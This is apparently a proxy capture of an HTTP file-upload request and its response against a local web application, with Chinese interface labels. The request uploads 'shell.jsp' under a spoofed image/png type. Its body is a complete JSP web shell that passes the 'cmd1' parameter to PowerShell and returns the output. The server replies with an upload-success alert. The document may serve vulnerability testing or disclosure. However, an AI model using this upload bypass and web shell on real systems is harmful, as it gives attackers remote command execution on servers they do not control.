 请求
美化 Raw Hex \n
8 Content-Length: 1022
9 Origin: http://127.0.0.1
10 Connection: close
11 Referer: http://127.0.0.1/upload.html
12 Cookie: JSESSIONID=980C96C582A291A94AEF018D3C1B11BA
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 -----------------------------21602555429020096441591799223
20 Content-Disposition: form-data; name="fileToUpload"; filename="shell.jsp"
21 Content-Type: image/png
22
23 <%@ page import="java.io.InputStream" %>
24 <%@ page import="java.io.BufferedReader" %>
25 <%@ page import="java.io.InputStreamReader" %>
26 <%@ page import="java.io.IOException" %>
27 <%@ page contentType="text/html;charset=UTF-8" language="java" %>
28 <%
29 String cmdParameter = request.getParameter("cmd1");
30 if (cmdParameter != null && !cmdParameter.isEmpty()) {
31 try {
32 // 构建系统命令
33 ProcessBuilder processBuilder = new ProcessBuilder();
34 processBuilder.command("powershell", "-c", cmdParameter);
35
36 // 执行命令并获取输出
37 Process process = processBuilder.start();
38 InputStream inputStream = process.getInputStream();
39 BufferedReader reader = new BufferedReader(new InputStreamReader(inputStream));
40 String line;
41 StringBuilder output = new StringBuilder();
42 while ((line = reader.readLine()) != null) {
43 output.append(line).append("\n");
44 }
45
46 // 输出命令执行结果
47 out.println("Command executed successfully. Output:\n" + output.toString());
48 } catch (IOException e) {
49 out.println("Error executing command: " + e.getMessage());
50 }
51 }
52 %>
53 -----------------------------21602555429020096441591799223
54 Content-Disposition: form-data; name="submit"
55
56 上传
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200
2 Content-Type: text/html;charset=utf-8
3 Content-Length: 84
4 Date: Sat, 11 May 2024 07:20:21 GMT
5 Connection: close
6
7 <script>
alert("上传成功!");
window.location.href='teacher/personal.jsp';
</script>